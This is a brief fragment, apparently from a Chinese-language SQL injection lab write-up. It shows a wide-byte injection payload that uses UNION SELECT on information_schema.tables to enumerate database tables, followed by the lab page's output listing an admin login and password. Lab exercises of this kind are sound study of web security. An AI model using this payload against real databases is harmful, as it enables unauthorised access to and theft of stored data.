 select *from user where id='1�\' union select 1,2,table_name from information_schema.tables where table_schema = database() limit 0,1 -- a'
查询结果:
Your Login name:admin
Your Password:admin